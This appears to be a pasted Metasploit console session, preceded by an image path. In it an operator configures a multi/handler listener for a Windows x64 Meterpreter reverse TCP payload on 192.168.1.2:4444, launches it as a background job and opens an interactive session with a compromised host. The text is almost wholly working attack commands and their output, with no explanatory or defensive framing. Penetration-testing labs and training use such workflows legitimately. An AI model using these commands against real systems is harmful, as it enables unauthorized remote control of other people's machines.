 msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.2      yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > exploit -z -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.1.2:4444
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...